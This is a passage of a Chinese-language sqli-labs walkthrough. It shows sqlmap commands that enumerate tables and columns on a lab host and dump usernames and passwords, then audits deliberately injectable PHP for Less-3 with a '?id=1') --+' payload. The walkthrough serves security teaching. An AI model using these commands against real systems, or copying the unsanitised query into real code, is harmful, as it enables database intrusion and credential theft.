

指定数据库名列出所有表:

# 指定数据库名列出所有表:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-2/?id=1" -D security --tables



指定数据库名表名列出所有字段 (爆破字段)y:

# 指定数据库名表名列出所有字段 (爆破字段)y:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-2/?id=1" -D security -T users --columns



指定数据库名表名字段dump出指定字段:

# 指定数据库名表名字段dump出指定字段:

sqlmap -u "http://10.1.248.54/sqli-labs/Less-2/?id=1" -D security -T users -C username,password --dump

Less -3 基于错误的GET单引号变形字符型注入

手工注入:

代码审计:

<?php

//including the Mysql connect parameters.

include("../sql-connections/sql-connect.php");

error_reporting(0);

// take the variables

if(isset($_GET['id']))

$id=$_GET['id'];

//logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'ID:'.$id."\\n");

fclose($fp);

// connectivity

// 与第一题代码基本一致,但是这SELECT查询语句这里发生了一点儿小小的变化:

// 第一题:$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";

// 在这里对 id 进行 ('') ,可以发现这里对传入的 id 值进行处理 ?id=1') --+ 可以直接被执行。

$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";

$result=mysql_query($sql);

$row = mysql_fetch_array($result);

if($row)

echo "<font size='5' color= '#99FF00'>";

echo 'Your Login name:'. $row['username'];

echo "<br>";

echo